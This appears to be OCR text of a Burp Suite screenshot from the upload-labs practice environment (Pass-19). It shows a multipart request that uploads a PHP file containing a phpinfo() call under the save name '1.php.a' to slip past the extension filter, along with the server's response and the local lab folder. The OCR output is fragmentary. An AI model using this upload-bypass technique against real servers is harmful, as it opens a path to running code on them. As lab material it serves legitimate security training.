 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼
Target: http://upload
Request
Pretty Raw \n Actions
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------162261101234504436061049020689
8 Content-Length: 496
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-19/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162261101234504436061049020689
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------162261101234504436061049020689
20 Content-Disposition: form-data; name="save_name"
21
22 1.php.a
23 -----------------------------162261101234504436061049020689
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------162261101234504436061049020689--
28
Search...
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name
<br/>
64 <input class="button" type="submit" name="submit" valu
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/1.php.a" width="250px" />
</div>
70 </li>
71 <li id="show_code">
动态
三种“漏
的代
觉得该
回认
来
找
次渲染绕过
件竞争绕过
绕过上传
< </>
Done
131
132
管理 E:\upload-labs-env-win-0.1\upload-labs-env\WWW\upload
文件 主页 共享 查看 图片工具
« upload-labs-env > WWW > upload
快速访问
_posts
upload
WEB安全13 文件上
360
ZIP
1.php.a